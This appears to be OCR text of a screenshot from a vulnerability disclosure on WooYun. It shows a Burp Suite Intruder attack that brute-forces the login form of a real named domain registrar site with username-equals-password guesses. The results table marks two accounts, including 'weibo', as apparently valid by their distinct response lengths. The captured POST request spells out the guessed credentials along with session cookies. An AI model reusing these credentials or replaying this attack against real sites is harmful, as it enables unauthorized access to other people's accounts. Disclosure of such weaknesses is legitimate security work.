 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
622 songjun songjun 200 61779
2907 weibo weibo 200 61670
0 200 41606 baseline request
1 ï»¿xiantest ï»¿xiantest 200 41606
2 tcl0752 tcl0752 200 41606
3 zenghf zenghf 200 41606
4 bloodwyq bloodwyq 200 41606
7 xieyebo xieyebo 200 41606
6 wh0820 wh0820 200 41606
8 badx2014 badx2014 200 41606
Request Response
Raw Params Headers Hex
POST /login HTTP/1.1
Host: www.bizcn.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.bizcn.com/login?module=memberzone
Cookie: ptrsrv=48a3d0dc88dd3a2f242b7f5cc6400836; JSESSIONID=85F077DA4B16769D6CBFE4758A3F21B1-vcp; Hm_lvt_074a14d55646fb99f2b80b6d5
IESESSION=alive; pgv_pvi=5128890368; pgv_si=s9461657600
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
module=enterzone&login_name=weibo&password=weibo&validatetoken=c56805ac434841b8b7eb5ba3932d7fbe
www.wooyun.org